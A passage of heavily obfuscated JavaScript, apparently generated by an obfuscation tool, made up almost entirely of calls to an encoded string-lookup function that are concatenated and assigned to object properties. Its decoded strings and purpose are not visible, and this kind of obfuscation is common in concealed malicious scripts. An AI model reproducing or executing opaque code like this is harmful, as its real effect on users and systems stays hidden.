X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]